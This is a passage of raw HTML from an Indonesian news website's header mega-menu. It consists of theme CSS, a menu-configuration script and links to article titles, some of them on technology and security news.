</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-439"><a href="https://siaransantri.id/?cat=24"><div class="tdb-menu-item-text">Hobi</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><style>/* custom css */
.tdi_39 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_39 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_39 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_39 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_39 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_39:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_39 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_39 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_39 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_39 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_39 .entry-thumb{
					background-position: center 50%;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_39 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_39 .td-module-meta-info,
				.ie11 .tdi_39 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_39 .td-post-vid-time{
					display: block;
				}.tdi_39 .td-module-meta-info,
				.tdi_39 .td-next-prev-wrap{
					text-align: center;
				}.tdi_39 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_39.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_39 .td-module-meta-info{
					padding: 0px;
				}.tdi_39 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_39 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_39 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_39 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_39 .td-author-date{
					display: none;
				}.tdi_39 .td-post-author-name{
					display: none;
				}.tdi_39 .td-post-date,
				.tdi_39 .td-post-author-name span{
					display: none;
				}.tdi_39 .entry-review-stars{
					display: none;
				}.tdi_39 .td-icon-star,
                .tdi_39 .td-icon-star-empty,
                .tdi_39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39 .td-module-comments{
					display: none;
				}.tdi_39 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_39 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_39 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_39 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_39 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_39 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_39 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_39 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_39 .td-module-container:before{
					bottom: -0px;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_39 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_39 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_39 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_39 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_39 .td-module-container:before{
					bottom: -0px;
				}.tdi_39 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_39 .td-module-container:before{
					bottom: -0px;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_39=new tdBlock();block_tdi_39.id="tdi_39";block_tdi_39.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ff4046","align_horiz":"content-horiz-center","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#00a82d","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_39"}';block_tdi_39.td_column_number="3";block_tdi_39.block_type="tdb_header_mega_menu";block_tdi_39.post_count="6";block_tdi_39.found_posts="13";block_tdi_39.header_color="";block_tdi_39.ajax_pagination_infinite_stop="";block_tdi_39.max_num_pages="3";tdBlocksArray.push(block_tdi_39)</script><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/ktt-asean-summit-2023-berdayakan-pemuda-bangun-masyarakat/" rel="bookmark" class="td-image-wrap " title="KTT ASEAN Summit 2023 Berdayakan Pemuda Bangun Masyarakat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/05/images-2023-05-04T121555.345.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/ktt-asean-summit-2023-berdayakan-pemuda-bangun-masyarakat/" rel="bookmark" title="KTT ASEAN Summit 2023 Berdayakan Pemuda Bangun Masyarakat">KTT ASEAN Summit 2023 Berdayakan Pemuda Bangun Masyarakat</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/top-id-gadget-dan-aplikasi-canggih-besutan-papua-youth-creative-hub-binaan-bin/" rel="bookmark" class="td-image-wrap " title="TOP.ID Gadget dan Aplikasi Canggih Besutan Papua Youth Creative Hub Binaan BIN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/03/IMG-20230319-WA0035-696x895.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/top-id-gadget-dan-aplikasi-canggih-besutan-papua-youth-creative-hub-binaan-bin/" rel="bookmark" title="TOP.ID Gadget dan Aplikasi Canggih Besutan Papua Youth Creative Hub Binaan BIN">TOP.ID Gadget dan Aplikasi Canggih Besutan Papua Youth Creative Hub Binaan BIN</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" class="td-image-wrap " title="Why the Apple Watch Has Some Security Pros Worried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/12-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" title="Why the Apple Watch Has Some Security Pros Worried">Why the Apple Watch Has Some Security Pros Worried</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" class="td-image-wrap " title="3 Looming Security Threats That Should Scare You" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/3-looming-security-threats-that-should-scare-you/" rel="bookmark" title="3 Looming Security Threats That Should Scare You">3 Looming Security Threats That Should Scare You</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" class="td-image-wrap " title="Beware: This New iTunes Scam Can Steal Your Identity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/46-696x496.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/beware-this-new-itunes-scam-can-steal-your-identity/" rel="bookmark" title="Beware: This New iTunes Scam Can Steal Your Identity">Beware: This New iTunes Scam Can Steal Your Identity</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/microsoft-to-start-reality-development-kits-in-march/" rel="bookmark" class="td-image-wrap " title="Microsoft to Start Reality Development Kits in March" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/55-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/microsoft-to-start-reality-development-kits-in-march/" rel="bookmark" title="Microsoft to Start Reality Development Kits in March">Microsoft to Start Reality Development Kits in March</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://siaransantri.id/?cat=23"><div class="tdb-menu-item-text">Kesehatan</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><style>/* custom css */
.tdi_40 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_40 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_40 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_40 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_40 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_40:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_40:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_40.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_40.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_40 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_40 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_40 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_40 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_40 .entry-thumb{
					background-position: center 50%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_40 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info,
